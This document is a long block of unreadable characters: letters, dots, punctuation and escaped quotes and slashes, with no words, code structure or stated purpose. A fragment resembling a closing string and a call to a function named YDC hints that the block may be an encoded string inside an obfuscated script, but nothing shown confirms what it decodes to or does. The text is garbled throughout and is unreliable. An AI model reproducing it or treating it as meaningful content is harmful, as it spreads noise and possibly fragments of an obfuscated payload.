....L.z!srwO^lo;O.u.E.Jr1..tcol}sO.uhkygAOJIEA.uwChOOEnE.KJoFMhIgsrn.ihJe.lCKMEh.r.h4OC=gIH...hIww.HDOAh.h.OCE\'kChxorAJph7.cogE.Chg5{DCu..gI.cCA1dovhDAohA<hSiNrDJ.uO.S.O90.zSOkCnCO.E8g#..ExO1EA5N.OIhNO.rOKOKzrDAA.*DCOAc3KvuJKOOr3\/A1+#Nr.2O\/KO.\/gyCEKrO.>4h|It9D..C hArH4Jh. (jIC.JA.l.hJA".?CkadJN,i.kMK?$.-C.OIJgi hsJOO.w.OE.p.%&.A.i..Kk<.OEwOFh0ODa.IEy...o.gMnr\/gn EOOwQksKgI.00c.AoihOOo00hrhcoMJ..Oc@.OEour kOE@E.kBEg9vCgh>ipC5oEAOg{CE)W.CE0g.MAgKAAChrJ9OEgAhCAhgz0KugOtJU<iAAO:JJCI)h.6A.OPNouC s.KZA0AD.E.vCJEi9AOygNAuoo3.MO%.wAx.\/riMIdFhJvJKJCKICERr.qECiokgqN.6hh2.hOwp3CNMs7h.gy.y:ASKJOrKhrlA.hroCoaK\/0rNAFhA\/ytA5CjOA6Aw&nAr.\\D .A..EAAJ.g. g8I0^8OtukNigiShKxh?gCCK.r)fOVCO.rO1OJD.Bsu00O.YhCEhuhTd.AdJ2o\/0iASE4.cohAhZMyI?"IAsws.<699r8h..RDgA .i..nuxC.Ewn N_Oh8j9ONEIhvvleIS.JhO!rMACOhO.DhKrJzzOCnijgOK.huvO>kN,o4.h%g).oEuJh. JurJwjJ o`COAArI;yxoyOunD.Cp4trzgAQEDgCyhh.uuDJghnAv!JIg?DuC.tAG1OhhHBj`.#hxlwcOCyDENI4rmyJOdMLhOEh.7CuwEhm4E0EA.hb.CoOrCIk..hyAorDg7rrYcIKAhAIsJIEA0ukh5AG9TkuA.CIcOI.+.kE0C.\/CEqO.hquC..AC8vgAA. ..KMa.wJAh0k\/Jh.J.r.h$^7tiOK{..uzz0Jj@wS.NnT...unN3.0EOhJAJIYa.kN.AEmg.J.CDE ChON.s*Ay.ghhOAO^iO.DESJg4.xI$hkCSwpOwn\/..gG4OE...o2hoIrsp.OhR]wah.AASOO1h,6JO.HrhYz8r.sOwwhNhh.OhuM8sk.JJthOot\/g7u2wIwAKOJy..ENzhwwz.EIz.zj2h.<k.#KrJJAD G.RJEh80."wCjAJvockOhvC.bKhwM.JgJ.Ovw.J DrdKO.uIC.AmhoO.KE.jKAgI.K.hs7OihowJu_A+6yAo2phAOk wK>+DrwsC;JC E.rASDugi.C0oYOM.uK09vJW.k.AJAFsI6w9rO.g..g...Ohx2Chs!]E Cy\\oI HtEE\\HCOjhEggAk5CKCDgJrOwkkyoJhku.SEy8Ac.K.jK.:EOc<EhAJDAKf.IoshEr. pKDzJrSRA3];.HJ0 {gv.xh.j.N.fg..KoDwgD.svOJKlolAC.rh4(rEMOO8O..j8JzhDn>gsCK=OSk.0h\/BIMMEAskCKqEJNMA8EnA.oAxh.wAno.76DKshJz..hyD9;.O.gqK:AKAhKnhwJG8\\..rJ.A.KAOA j5uJpJC.hnJ00ODOgJhvKn$iDJEEXC5rnCSh.6du5w?.:u.h?CuyOXhDOo..O\/Jh.EJ0hEgAJNO.ArJh2gfOhq.u0)CNSfhKC..0E w.C.gErzUI.gS.8r.rEoS;R..Oj..OOF.TK.OIEoK.hAhVkD;vC. wMWhr.CIa..J.hICoMKr>JIJy.3mj@COwM8q,g.SOnEohKJAEDAzh.CUAu.6ghr.xAuugC4hgECP..2gJkvjM..Ee.Thu.O.g.ukJogrxKAgJo.A.].KJ.Mv1s..AAaz.`A5uJgEIE.0%.C.HugwwunI.xppAKJAg0vu[.nAPhiArC.p..IghE.JKoJ..pKh81Ah.3Iu.hyIp.h.O1zkJ.CEClAMorXrho9Egrs3jJ!3S0lAIhHk.uKEAC!oz\/MCU+@.71yyOJcDog.?zt8uSiih@EOO..3mKvnglvABE:JaCzC.rraEl3.h.JEg.y6KE?aVkhvhxhk.-z.JU4OrvhLgD0gJJghrJxFnAOOy4A..rh[UnAdDOi0|E.{.oco9KuydahAJ|EtE!kK.A!JAJOep[AJiD[;%.ruv.MhOO5wq_gAhIEgK. IpEvg.tcnhA2DJItguog^JO1z<hfI.C.g EOkJ.gDc..ME6.Erky\/A.+uIswSh02.kxIMy.3hS=uwA\/h.gu.hOExCAzgDgCIMCz.JwJOghKKEpugkCIn.uCJ.3D.DwsK40yEIA.&DykE.qA.ASmJuKAyJw.dCVru?YIPIgEChxsnJNk.LEjLJEuI.whyhO.yhtoDbOhE.Au..u..hhiJEwyJJ8v.hAODwo.AJET7%zasIgJ.6OhavaN$qM.xC.nAxhhA oKgJpE .C0SrnA.w3KrgDEC.I[ENCOrqJ. Cja4h..hk;gIIvKqIu1E..h.TCvCN.ADwJ.Kp.h.Kh$..hgw.Jg..hnOrJw5AkqAmAwhFsEOdOwXh.[cgE0pJ,COCh.yAIOEKJJprxzu[kh@NJwIhzOnagOdo7ElIJwC.AoCJO.u3E.AhhhKtKwko1x7.DJaCrJ.A.g4hugsh@shuEI..Ofu.EhNEhu..CE6Orhsc`.onDE zA\/gCsJ8.kA6A.5NIuOSg0l2oh.>p..uhJE M}AzMKhghyyJhIhAMBh.*i.hh0xCO0.YatAOAJAyg)KOOcyp.OJ.JgsJg..h`OkkCh.6.J.A.chrO.?inOEi|g\/Di.hJAuE02MhI.rvAnhS.Cki.5OnjMINOu#EC#;o. JOiwtryrxvpC.gA.%K.rE OuACANAo.A6.AKzA.hCAoC.gKcCJ.cri.vkA.4nlACJwn.>KDOD.rgO h.Az 8.uAABK.oJHS8J.3os.zJKChO&Dau.gyhOJm6p1g3aig1Kgr7hI0 OCagkAJ\/hAi5AJz0MhEO3.o. u.d.\'OnyNCJV.M..twEF.wphBKfKzdvhhhAhsWK.JVnwO3stgs.gC.2kK hs;Ev.lhI.gJEAJA.O.KJ.puZANp&O..O.OKkBgIBIIhSrEJJxt.Gh.E$y.K.!io.AyOdk0FC320OhwJ.CMu.JjKAh0ch4yp;4IECJJrO 3IJu2AhhsI2 rEE.SAhE.k5Oxwsh.rO3>wh...Ai 0JICs..En.]i.x.sV5,DOviuA%..U.g1J.rwyw<ChChD8rVyI7.kb.AuEhhg0@bEzHMr.8.Kng.xAOO3irow&o.iCzharKl.ISrwhry. .hlJvOJvvAhO;a\/Js.AC.rJz.hIgIo?A .s.AJeJ0.Q,ru[h .s2..JMhh".i.I.h skOgCAgq_OJozJg?kc.CNsIIJcEQ.>CO h..|J4\\ICokgII8A0rApI.JKg9hJA.uOuA5h J h.hcOv:iuha...hgOK..TJ.AAsBa hzw.lh..gEKOhhuI.Ddgr.A93.O IO.hK0OEEofhhohnkJ9.SOAK.O w2lJ.gJODKn.o.2.Cch,TOOzOEG2Nohuy.tr.]O2K\/Cm0h*.jJK;hvI.nCOOiM=z^Ig0.gw%IXO..I2Np0Oo.`O8Ag.s.KOOY.nh&KV..\'EOJ#OiA i.J....+wrKrDahIC6CuhAJwOaND OOECSIrg_tinAj2hP(s3DO.ArOwOzJIt4JDDyOlJrIDJJh O\/bAhh9hEpAoOjhhjnO+j.bgDkh.J..Ig.AJAvJ..r\/h.JI.Jb@VoxA8OgA.dg.\/h.b.El."oA.OkI.oSOghz.ocAWt.EI)EniJ*NA.y`.cO3c.Kh.JE<.A.x0prO\/ghPyk.IhAt EWOOg cEtJJ.CJf.yJlMS:I\\h+-.w.-.AzigAJnrk\\S\/EW.pIvggOG..uJg..OgChirhhO7nCCo.0.JjX;;ijh 7IEOrgrhO.k.I.O0yursAwO.!sD.A8OJ3.IA.A.oypOg.I.A.h.JDtMEhAaOMOhhmN(y81hEg.nrGpHJ.hSLlE h(XosO\/NCsOOs.2A(AAuC..r5rD CiJy4.Achh.ho.hOJE,)g.hz.whr<aJgTKrOCJiOsu; ihw.y.ghmES+4gicuusOO.V.StRWu5uMh9kJiEKI2Atrp.Eh4A.ggKCJEO|..ugEr:EgKCO7igJ0.5.EAAKxCy.2ZA@rg.gJK C:.AhIwS|0JgS#0qjrM1.0vg4fadoh1OJiC.rK.A.MgrKIxCyOAKWNMOIgphr.2D@J4kyr.Kw+JKET?.K.rzfwKOIhzUhCiA02O.KMtYs==wh8j.hO88OM?ow.OIgKSJurAw rSxEAJ.qx..CkI\/8ivOM<AUI]Ur4>J0KhnuyOAJ gSEOu p#o=r1AhK.Az.K4.A.teyROA._hDN8CJ9Am KrsaOnJru.xIKg.c3r?.crqoqgMJ.EMhD CN.roEDwC<n.prgJ6o.iA4uhOkohOnsni.IL9OKn\/wx 0\/stKA\/EO0I3h.m.Of!nCiI hIhOAEOuID-0CaEJm OAElJCJOohiACzDh20+h..FuD*hj.hrI.OzKAI.g..gTrAgr.sYOClhOAqh.O.AI=gJk0EAgA.k\/o@K.c.A2AOC\'J.Ihy,g G.Ih .I0hCAO ..g.ilE`kIOu.O+\/AgYKOh1JOI6..gLhx.h A2.yDKOrMKCUOy..EOKOCv.<gpKhOj.ShC\'gVlD.AO..K zqAAC g..SCjh5g.hAA>nA.gEmQnh..hwwOOKA2pWuAhg6JnOCIxKO*.I.Ao.0hIA5;nyJs.ggAA6E.r2.Kkq!KlD.hAuN.gJ>.jOJ.FrzO C<IgIJMJbhhAGO|gE..hc.h.mh6fl:.IwJjAOIs AJzxhJ.qzN.J@KO OJAj.Io.h.h.Uky.iMGOC.yJj.Ij(oyJqN5h.Ggn.AI0.hhi#kA4hzIT  qCUJOI..I5vJohIAi.qP.O\\OAOE dzE..;DAyr.h> ?3DiJOz._JKAkEAO oO0.OChEOFDEnArMAd.OmoJ#kyAD8O= hq a.#hA.J.IrOgECOCg@rICA0qz.OOgAgKEzCoOACAOdrAF)j8A\/1.9hI(K8HhM.Cn1oJ0p8AAZMcAyo.r.OADOOq_&TswDighIBOKOOCEsO...h.cE2 ;. k.KK0C!1Wq.Or.Jzq.ho7OI.#6AAu.;KuEh4IEK.O.C 0khUy6Ou;IPIOl<h..Aq3hhumO.0@.{wuOo.gvC.KhsvAkE.EDOajJJE1s.Lkkz.AKtA%EgK5CbhwhEA6OrpkO gw..TJ..AgIu..EJnc2uCgis.r.E4OToYAyCkO$.cIhKChsz1zAO8vwhKj_JZgOrhlJ.OcC. _Tq44wI(..ugcgsEgk]gqck.0CgNguwhoh.LoC.OA:7.CA..I aArJ .2MsACwnsKyA7^ACKIphJJONs.AVu..xAo...KAOklEqyDnhA.NEJCOuhyIGA.OuiOhS\/E\/8.(i.Lhqks .5"zOrwn.hK JOAJhjgO>dII wP.8j-gi8IO,AJhpW;nh>v<pCuuFA@;A.h.OgvzuyosvhArdh#svKxgIhK>$>JM,kOwhhOzAEa?JiuC.. h:EAr.NG7MJ,wE.A\/c7.OxrcAtOw.h1EgsJ.j0Eh}.JV.ND. i0AkMh.4I.,g(1Nh.0rhCOzO.JNhOqs.A.M. Nku.wAE....hrWAgo.hOJgLfIh3gghO.IkOAr. J.N.5OMJAOyCsEEKkA\'JAo.:w.# ..7IJnJ.0 .OAJgg6#hOO8ghJ.b1hiOEx Au}EA.rI].D@KrJ0nIC..gu2sEy K.TOJ;OyvgSOhyOrhhhVEDA2ig.saieKg`m.5Ok&3JE.qwkh8utKOOgiAkH.rkr.O83oJ<kouvUKW} rJK$..JKNOx".w zOTD. rg(uJ..iJh0ozCuJAS\/qIs.O..<yg#DK9CJ8CJro.;..hhE.x..OJI.64I.gl.eEi\\agSu4Co@LsCgCkk..h0PwgIk....wOIbhPg.h dI.cr.q.UDOOJ.;AAr.\\...cRlyshKvBxJAu.vI.3h[.iMzy.NA.O1rJsK.rIJOaICnAcx.pJcJ.Eh08nohwgC0c.IibljJAI.yTyOEKtzeKjyg....\\5E2h.JJCpAEgA..JJOhEj.u.Ch6 ..Chq0{$OynOz(JIAghOM.@3hh2pDK0idOoh.jIr.hhwS.JN6OJgpxO..p.gJOACAXJ2.kAyOO..\/6E.i)?.JIxEIYNAhbo7t.AhOj.aCFA(yAoO.Eu\/jht4syGis.k.jDJs.Opo.O4MhS94Q.w.ohj.gxKCoCkdAC(pSrEK.O .)ogC.o.T.EOlvKO.xghsRIj.zUMJg$hAJEnKAJD,WJ06MCI.AAckg5AlIhiyhOtArDg..J}CA.JOzc..vvO+.oCwICh0h0OnAgpOMhc.,CCYJdTuh.gA..lur0p5nA^Sg.COKhhgMmEn*6.E.agCAOs.ah.K.0  (.Ap.Auor.A3hO.0AE7ACJh.J.J...pti8T..OIjCg0 2..E.u.EMiKCgrgaI 8O2Khh.xKVOrANEhqkOz=;uhiP.hPOc\'sl0EOg .C  pIhnyhOD s4gJCgAhJrNu.Ewrh.c.cIJhrh7hN8.I..O.gfA.OwkEI.bK-.I#AlD.1k .gAgA3nh"uo.K.1OA sA>AtAKgMrrJ6Cn.ErOyAtA7Ay<w.m..#\'TC.lo<:y.y.hJCiN.AD0qJAMfAgnJ3.u#AaJ"wwtWIq.EE.20MpzJjK=Vr2hTqhjcjBOA DyMD.MEAscCIu E cDAAO#xI.wI.DXg2M..Oya\/SShhjLA KK.Cr.EEy..xIFhlAhxK.wJh?hCh C.wO386s.EAvi.KKPKht.D0K-OCMJ h7CO.KDk3$hoAO.mJjAYECkhC.KJ c.aOI.SAKAgxgkCE N82.toOO..v..F.C2Iq.D.o.vpHKvn.I0nIEArhA[Ig0uEA2oAI.ct2h.AA9.BIIaC.A.2A0srCMaMsqh.z{hrr.JAXI JMo.OXc9AOC..gugEAO<huAhOpYzhgMG.3O.a huIG.gg.hEkg#1.J..A{8kOEvugJhrO.IJ zu0.royp,EENt E0oNA.OgyE.]gh0\\ug08.w..Mn.KaDuuJ 0V.A C.r.A0 AOr.p@.IJI.CEu...i `yOKjtikg:swO0 AAArg^ ECIE|.AjClC..J.DnArI sry-15AiC9ruAj2C A]gAt?c.DC.D.H.vofCIrJowJA. hAN=IsjEokK.OxhKdayh\/h zJE.A.2OwcCA.JOurA.vCIv.NEM JvoO.iN.AO.gD uhyr.AHA^C.&mhg.jhnnAoO8sJ\/bMs.1h.Jjh1Jl.hCCg0OLa 0J.E.ZECOJIc.Oy.C.KhAMA.hEg*IAuE.0CSuJhzO}X..Qp3y.A1ha1OO.wg\/C^.egvOO=rgO.J.Ih Ol o..hK.rP.gJJc a,Ai.rI2nOD .OK-gMkO.w.gnEr0)CzO<Jy.h. Mf.J.yzh9wOhDrzjiGx:*lAwJ .Ch}Ahi. p.. 9.MN..Jsc.M OlohhOOO<kghrxJKhmkEqOhzuJ.K^.hOEt a.g.JI^07 cQ.c..9 tO...C.I8b. AOM  DIhhpNCt.\/r.. .huE.Ns.OhI Kojxy8hiuY.JJIZXJ.E.Sm.Ihnk8.C.aEJvD8JvC..OOvuggAONn hCp.KOrzC..h..E.OK.rAE..%otyA0Mtt.A.OhCKkO9i.wAOhJC0aohhgEzy.E&hvn\'\/xiDloJi3Aiho.hO<qoE+Ivo.E6*sJhx,OwA\/.hn.xhZr.mAw.er.SAi0uKNI#m4gEIA).JY9g u5.0h:4.SgDhrw.KrJh5S.lgA hJx EkcOAEp.cJOC  1u? 7IiNhh.A7 OqhaKOi o=CrAy. AzO#o .Othyo\/KA0N 0ni2T.kpOrqSKr.v.CAAhdo`Agw.Xc4uzhOufkZz.wDzpnwChwiOhzOihcOOAvk CE.HrgM_rg.AJO.\/K 0tshIO=E.I]OC<Dz0[JOUckh K 9gyAO7OO\'ucOhOOgCOIOjug.Ehg. o%r.Co.Orh. O0.y1A2E.K.ghK0KgEsC-A.hCcoM5OA.v\'IAJO...AcD8K>Cuamu.p1JojhgosAC.Kh1xsr.zAsyuvo#hC>Ah+bAOg.IL.J.MA2.AIw...5JjEp 0. 6CMie\/O.v.0..pOOpAT.\/Z\/\/.AO.sC.uEIt.Jgu EEg.1Ks..hOOr ..AEr OKg].ohACOC<wm.[sJkEEb7phhgpOtO.KA.gaMlJAtGc.NhD!.gh.wF%aE.Ow.oyDC.AJEr\/hA 44ug.CutD. qd. .JAA N.hMIHrM0Eg.whwigO..yJ.0 8(kDkvJr>IfrhhhcpDMJ.hhEAw.rlu.ng.}SM.hu.rOuO.JIOrOa . dqi.DE.uMJCorkSh4C4t4C.i .ChDp.y4MkAhCn .px.?.t.r hh=E@.OhAAag)hC.hhOrcJOg'),YDC('"<k08y{KJPh.O.JEC!O4IaErAghE#DwOzO.OCh!m.vhgmO$JI .n3EOr0&OKc.h. Eh AEi.A.h..A.7ggIx..kwDi..\/OhJJ\'u.CSsE\/eNO3I>hgA.Jnhd J.!.Ck. !Oy2hOgk.-lhO\/EC2tA.h.Ihw.B8nNptwd.CAk.5OAA0Joh.ry.MA<JJ>4SM.h8KOFg@JAoSh8wzphhgPINh.O,h9aI7OA.ig.0h.DC2hv&JAE.krA.1AK Mx.E.E,y{Nurw.Ezh\\InoDs.IESbwozh.OAvIOiMCwzsDASahDKhir..gA\'vN.EEE.vQkA.OJO;zNwECx.h*t..gEk.OwEh0s%0.ykNJbJhp.ghOIgrIzuOJn.w.1AE.4DJkkO.O.th.r]Agg.h.IwOiA0hdhJIJAMEEhhnkAIOhJJy. soOqOjIKAD{xAugX.E4KgOw]COAf.whO.jJnh&xyN4hAAOh7u.hOE..(J6z3EJhA0s"SEj!AOTO OJ...IgOIM.KpZArOrg0OOSjAu)JO=g0.o0h.h+"hDTOJhzO.3}%ngs...3sCSzADrO,cKOUtOhO\\h.:C JeOhd.huhErE.36hAh\/*z.Jhho.lOwDz]hTushA9;.O\/u9xgpwJhg h2IEAE:5.h6Ch.JI.o3JOO..N.k.CpauOOOwrwh.JJ&.I .N9J.\'r AEh.bhlnKhOd dK(TA.A"DJ>..j;huyOigw.yO.6IOO`phj2.IOAJ;#IOJMc?IO.g..JJ.JE&yCy z Cz.jh_hgADr.JhJ&(khc.iK..OS2,JH"AEEAO]*.harAgf.Bh.$vIEhAq"whSA.EgggO,A..biz.zrIKxhDJ OhIJ^JAuna\/gM_nArnsANi9Oog..OAhnEAkJk<phK.AIAnOwgM lhOrEgaksu.AOh;g..JMRvC1#x.$.tAh.jOOhnrEO kh,cKJ.pr\/\/CwO[.O"!.OEo.uiaO+s-E.DhMAj%EthrycDrSD.\/.y<...oNirSuq5AuO.skCsu..CJCg8o Sou\'hOgAEhr.hh.COigCEEh.g..O4qgNIgJb\\4gtJc.p0Aaj.yQIyJ K.C...zttIAAJKxpgugIwAgAA.N.kgy.uu.CSOyJ5aiiOixIp.h hOg{_\\gEC.O.JO.sI.C:q4.|J.rIOu.OJrAOA.O.whCtIJK."iOCFO..UgJ.v9auAhqgOA.0\\gwU.A..ypwhSIJjvgAIC...pghgiksoowShnh.6.A0jJOz.c:O.eK8t.y)IhME  u]"LAugqaokYhafn.\/0qIt o.chgkOkC.hgk .jh.OfC`mw.AO(hCJlI.;.: I&Jrhh@Ojh.hhkAo)0rhSr].OOu Ci\/y*..JhOhaAKr,_,BA.SO.CAgsoy3bzhOE..O.0oChJ.&hK"hgOAYDdqhg.J.40CAM?8u6Os..h.JkgkphJ.hNJAy?pChJ.3.-]h.l.uCsu.hxEgP!.xKlA(c.yO.AAp..|MA0=wOg8.EOIEouhJCt."D.s".k3wiwArka3s*Ol.Eiego.CKEEvNA6su.8hly}hOgpJ.}O0zgAh.ACgnhATrX\'Ig4Il}.90wTAy4Nq.Awg]NKJDvoCOZ4OCkJ!K.Jr\'NO.SJ.hKIgADlOJO5hIhhooJ..t.`Mhg . u.CiJgrg\\OKkA#.If g|.hxD.hru.^y#Ja+K.o7.AeEhgKaaJOrCu6.A.uOA.ECCE.urJ.B.+shKiaOAE .gAO 5y(NGBOCUr.:.Ox^o$g.0I<IEgnOCiI#NIKSh.EjrJkEX.OnAkhwzOcOnEKhAO"gky5OowOnEgtI...K>k.O.MAstg\\E.J{O2.A\'zCKrACgIIk.AeCODOOhj...Kk0n\/. EkCOAlOOAN.4PAgJyhC.A=DIm.Jw.3.OOD.SirtnlJ.y E.iOOuOOKJL-CASO9NimJyxnO.rOjJJ.g.hEIDr.JVr.g3$0hAmgwA.K hAN.IEA.CyAhOSAhAhyAJxE.aA+\\. ;=E.o4I..c}.$NrghNgsAr tM1:BDq9yhgO\\t.hw$OO.^Dgh.gJDOOJhZ8ggsgqzO@.DCyK0yrAnhg ..OK.0oiwANhoImuOSKns.hkgaEh.NhJKdykhdI!)h.Kf.A.$.AzOu.r(z. ?3#CgIA.h..wS.*MrAAIM^OzfhMJb.\'hK"DrOzDE2OOmhghOAJJhI>.fhuhg.OugzIAyoOw.i+h.jhO}DEzK\/?OO2ErOJsOJ.Ec0AD.haOOAO2.uGO=r?p.OJAha`clJhErMA`8tN..pwyCOOa.AO}<Mrh.@DggJkgfl.wz.x.Krni..:w t.0u i;.yAyOO,=KoJ9Cc5I.j0.hgIuM0iJK4AET.A*.h.uOg:-FBuD0g.ivAyAu+NgAIhhfrM8A2.8noXhS.Jf^y:.;.).h0Og.\/zJEhJkJzf3NCD.JOOnjJ.. gShA3M}C hAJs0D.(O6h$.Eqv.y..OOw..ONb.JpdvvOOwJ.OCI{vJ.^gNOvMg.cE6riv.J\\] og`hr!A.h3AKD.D#.Jgr0.AAo+K.hE..AONJkiJO..EOah0OE...$h.h]vEatO.EJE.j.c}65.JgI<#gu:A.r}D.Op.ECAjwAEuu...IAJ@xg\\h#R;2zygC{vOM.A,JwJ.OuxihO_s.AhA.kxzcrE.wo%K.fOEAh>=..gAOvAAKhIrEIHCEibOJ0.5h..A"OzqOEOy.JhOJ.EIfOhIjagz...pgbIEIE.AAfphy.h#E.b!O-pOsuIJ.CAEJ.\/KiUsuuA!y6.&ACkA.b.ud3av>-u"EAKsJ\/yJJgw.O.kAgEC."OgA!ArAhcOihpu.AhOsnhb0A.hyAOO.OlgA.r2!gh0JOOhAR=DO .HC.OjL.wjCOe<OI.KS.:COtO.GK.,E2;.J.;lO\'zOh..z\/AJJE;C{nOrhhzrA.OOhgw2M;!2hihCCAg..2xEigM3JA xiuJzwh.{-{$pOJn.\\hJ.jgCh{.0.dJi.IJAh.!.uJGO#h.KO$EIO.CA.A.zk.{zOD o.xG6AX..Eh7hhOjh.h..OCO$MCj2Ax%.pgo0rOIkhgaKhy8h.y.I5E*gO..<dJjwOO4gr.OJ.pCA3S.H+KJE.ooN.N ASiAhyC..mAhIg;#gP OgNhslOMOIOChvihJy.w.Kp.J.|edAx5ChMhEMpEzCSAECE.O.AA..g.d!vFqSE.OCgDy.+|Jz..hEI..OOAh3#OpznO.]XvM.CChO"..A..zh:\/.DOp\'A?r.J\/sO\'0Ewh."..IeAJJAiggiaI.E.\\A#%qMNhJOgAEj..gIho.u&.DOz2oG.\'spIOr.OCAhR.jAsI7I.yrgAhErkh.WfOhEACt5OOMkkg\'hbAgOTmNJ.Ok.!hEh..grhu.t.jp5&u8ghhg.OO.0..It6KaOhIv8.wIu4Jh9hqdAEuJSuys)J=$EnOxOP.j&sgIwh|OjKzJJhv,EnJc.cAK.CgCCsrhh..yOC.h\\.&gIOxhi?I8.t.coEFw!xOr Azh!0JuIgxhINr Ia.rKgrwMO.oO.hqTlAOjO.ES..g2jJ.hO0.z.rsOh:Oz2d..JwO>xMfyEAWz.U[E)E.51s.hhK.hl:Jhg\/kE"JQpJoCIEAgI?h...s\\.hih.vEhDikgI=i0a:?OAOp:.ghAuI\/.Iu\'vhgSg*Co_ChpJ.SSdchIghKO.!y u&ghr..E.Ip v.TyhuI#=AhxjptoAkjS.gOIzffxhE.0.TgE.P.Oo#hzj.S\/EJ=E.C.gG!OrA6h.fA.q).zxf.DuJozk%Eikz.KpJCAth\'sI.huR\'..hAs=osrASE.Jw2AYAS.XEhhhhsh8uJGnhnb.t9.KhCC.r#AowhAJh.JlOhK.gOvy..gGKhhC..U81h.ig.(swA.cA\\..!hhLE.gwOh.y.>zA8Oa<hOuAAgiAhKEugOkl.OThybJryCC.uyEsOM7Iwynh_OdhLw4th.s.ROCz0_cgJA.qgJghxrxClOuO?&uAjfqhOiO.Kq.yAN.lhOo.xADOJK.I|zJuJgE_Ogi6wO=K4E\\TO.OtWhA....n ...OICv.g.VOE.EK-uOR\/.Kh\\C.AC8n.Ie.C.jr.aIElr8I3.hL;Do.Ot..olOr5K:Au!I|vwgOOiC"AOMcChA\/O..gK+fmkENhMM-AngIOhOkEl.jzrIEOE..kEuO\\CATO<wOgglJ zhOKArsArpIK.ziC.g.C1z.z>h.fAxyCrqK^.whA..]A.xSvbhAOg.6Agzroyh.hyq.C."&.Jp_u-Aj\'s.AAJghJIru%Od4MDg.ArEyAB.. hH.hO2DO^COhIEupEj#E.&.dvg[.A83OUf#rO..$CAIg .O.IN.0.8hODAIwAK..AOhCGAh.>IO|CgcCj8rhOOOKxh}yIKn.Ci.hK0.OK!SAB.:7rtO%hOQvOEc\/<.sc9IE.].Oh.h.CwO.M.ihrbu5A\/whncqA*.Ei#k*i.nhA.xTohg.NkFJwkI.E.r.2>C8hhZIs.O.iI+iJO#dDOrSh1NE9uM0s(O bjg:A{rr.&.OuO$yg]jm\\hKy38gCADhCDLAizhs..O6y.}k._k.\'.i@I\/z .l uzDEJmOh1-..ax:noukSAua.hE\/gn3qK;y.gJ+hMCts,YmJhEEi+\/uJrJ.IgOC.8l.oh.O4sA03&z.2.hrhrIrEJA.yAg .RgJOIgOw*.S.t.Oh.i)..3hJwJS OvGE ariA vgxDAO:tu.htJv..(-.EAh. .AuwO<\'OesJS.ADjA zzOOrEhOrz1vJikC+qmu\/sIdnpA0kOEA.r.gwhC$OOO.I+AOCA\/IA6ja..4p0A0..li8Bj.Ak%pJ}".yghiOOaOEjKdJwD..DhhO.wArAO60*J3whCh2z.JDBTXoi8Ih?C.OOYEOimd.JAaIO.xhuA:IOaCwhO+EOauyAnrOE$gw0hgoAE cg uDo.0*.4WAr.p.AKsWhJLSOV.9)JI.O.KAmCtJ.Az^AHJA.J AuDAJmAk.KS.2h.ECJ..KE.w4rEe)sgkOOgupE2.`O<\/s.E.zMgtC.A..]cCM&J.lMtAAOu.CA@IOgK:JgAMmKrA.uSK3CuhSn3&<OK0chCSiOugL$\'"M.yhXzEKw.pOigJ1A.!I JIJELCJuyOrAvaADIOJhHADSFACy$sA hjoCrh.c.bugy.C(I.A...c\\.%..hg%g.hvOAgA..\/.xhOC:0#ugIKhAvCI<MEgIrK.KOghO.JghAAJE#hhE9h`Nug^AAxNtOK,CDu.1Chd.COO..h.hkh.tKhgqhcyAh.LgJOOhAJC5VOu0z\/;O.Ez]ROg.eEJ.lFCAdz DJrwEOEvjEyAz.fhx-K[.Dk.uKAC3E.MC0hg..JhhAi..r. K.r310iCVpokh`0z>{pChoz}4EhgKt.h.g2oJr.c.OAgA&w.OkhJOhOEhli.nAhTw>IEDEi=\/0JOAOA;A.A>OgYiJt@J..ACA[ OgE h.E.<d1#AcA.@.hI..AI.CAw.KIEON.r.kEjuhhAJCaDw1rsg\'JJxA] CkCr<fYOChAgOk...qJAhhc)i:EhO!(Ejhw.".CO#NAJmOy1O0.uKt.OA?DOO.\'ghm+EJh-.KA.OyENr9hrJJEKr.\/ou4anKhJI\\hyCoA*Oh`kkhhK.I.M0.:rA0hDuqrOrtO.h(pth\'hd2.OWK0Ihhxw3...O5hXEhs\/sj.EzjKJEJ.N`.aSiO:h ugcokAAC]ADxhMggiCEOJEhG.yO.giCj!".E%jO\\DI.I8wg.sEzvmCh.gzOh?: OJ AEKuAA.s K..A-.l.eBAgkA2zMwJg7gJAszA.J. EJllEhFroO.sIOSDKEN.D. OikhJ..AE0oAhhyz<hC\/AOOm9MH.HC.dAICEy.hnA.waI..OAE...EpIJwhprgD.o<IuJrbD4)g.hO h\\EDghJOh+hyti...s&.s1.tq.r8dJJJ\'yS.O2.OSu*SMohtOA.#hOhwAi!g.h.qr.,GvAxhOJJ JOjun+.AIwxj.f.h%wIOykOK.wKOAyIAOLJut.rAhI.FIKA{.rA%pqOOh.w.YW.Yui.JuE..w.hhuVhh.CpgA.JIR.rpJKYhkgSdh rgA]4.hA@+hevhr.yEu.O6J.txA[gK=OEs.=.. VOr o!jf2pA.EKOKO.a^.IE.AQ&rO.D.DOih.ry+OO.CODrmhiJggpjEhu8Jn}IJ^Knz.OJ\/Dgjht(Ezz.ICyOChDniIJOEh\/i hJOA.Ou.|ab)ILIstC.ggc.`hzhJ.lh.B.cK2h=lhKO.JhE\/Om..K.NO$kxM(AjscAhEpgw}vDMs8whSo.p.T.hi6J.Ad.ADgEuEKO0I . Lt,2n#qhh\/)OOOJYIOAI]4O.Ai]OJEO6O7gOwwCoNzr.hi0i GyCC0.C.Z.sOEcID$.`T]-1.0$.drkMOEyKphrs}JIJOu.CIsox..0A2(|E0AORgD4ISZo#E..Ch.4..gh0o|$0ohs_I\\v-h.J hAEO.*+OhyAIikO.aCAv2KqKC.KouI.JAAnIjh.muNO{.DkJhzIsE.hCDfJyOp}Mh.Sy-. OjtckZDhOO AIOw.uuA)hIhKdEJNhn->ACH.hIJHts"ID)gou.O ..C4$SC.OkC*K@O\\JJhuhohOohA.C\'K.fg?hMc.A.OIwO=nhhO.k0zyzD4EkExh.hArCnO.C1gCL.oCAnJaiOOOAJhCgak.w.viwJw.AgEEJOJ.Agpy(E..zK..Nhh.OpOtInOoOC`.AAkOc0aO0EhA1.@;uuwAy.A.yur.O. .wDhuz.g..IFhnpJAmT 2iCOAIx.Et<O\/JmJg=.J 7yvAwC;OrChjh!AiC2OrME.\\O..hfeO)KKD.EMwuykIIcJJkV[JC.SgEdIm.T0.gyh0lOuogiN2.9h:h4hw.O.n4y2E.ts0_gaOxwoagzN[AO4..Ofo.Sin.ISr"ohj.ChO.6yp.h.k4h.Au.5.CNM.Ej.(xjovy:OJK"ahrhoY.IFvJhAg.yAptJniEcCJCADOy?KkhOk 